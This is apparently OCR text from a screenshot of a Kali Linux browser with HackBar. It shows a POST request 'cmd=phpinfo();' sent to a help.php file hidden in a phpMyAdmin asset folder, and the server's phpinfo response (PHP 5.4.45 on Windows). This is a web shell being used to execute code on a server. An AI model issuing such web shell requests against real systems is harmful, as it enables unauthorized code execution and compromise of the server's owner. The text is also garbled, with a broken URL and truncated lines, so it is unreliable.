 Offensive Security Kali Linux Kali Tools Exploit-DB Kali Forums Most Visited Getting
INT SQL XSS Encryption Encoding Other
Load URL http:/ yAdmin/js/canvg/help.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
Notice: Use of undefined constant cmd - assumed 'cm
\help.php on line 1
PHP Version 5.4.45
System Windows NT XS1032242481
Enterprise Edition Service Pa
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
春秋